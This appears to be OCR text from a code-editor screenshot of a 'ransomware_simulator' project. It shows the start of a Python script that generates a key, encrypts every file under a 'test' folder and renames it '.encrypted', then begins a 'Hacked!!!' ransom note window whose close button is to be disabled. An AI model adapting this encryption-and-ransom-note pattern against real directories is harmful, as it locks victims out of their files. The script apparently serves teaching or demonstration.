 File Edit Selection View Go Run Terminal Help
ransomware_simulator
EXPLORER
script.py
RANSO...
script.py > ...
__pycache__
test
decrypt.py
key.key
ransom_note.png
script.py
1 import tkinter as tk
2 from tkinter import messagebox
3 from PIL import Image, ImageTk
4 from cryptography.fernet import Fernet
5 import os
6 from decrypt import simulate_file_decryption
7
8 path = "test"
9
10 # Generate and store the encryption key in a file
11 encryption_key = Fernet.generate_key()
12 cipher = Fernet(encryption_key)
13
14 with open("key.key", 'wb') as key_file:
15     key_file.write(encryption_key)
16
17 def simulate_file_encryption(directory):
18     for root, dirs, files in os.walk(directory):
19         for file in files:
20             file_path = os.path.join(root, file)
21             new_file_path = file_path + ".encrypted"
22
23             # Read original content and encrypt it
24             with open(file_path, 'rb') as f:
25                 content = f.read()
26             encrypted_content = cipher.encrypt(content)
27
28             # Rename file and write encrypted content
29             os.rename(file_path, new_file_path)
30             with open(new_file_path, 'wb') as f:
31                 f.write(encrypted_content)
32
33 def display_ransom_note():
34     root = tk.Tk()
35     root.title("Hacked!!!")
36
37     # Disable window close button
OUTLINE
TIMELINE
Run Testcases 0 0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.1 64-bit Go Live Prettier
Search
ENG
IN
02:16
16-06-2024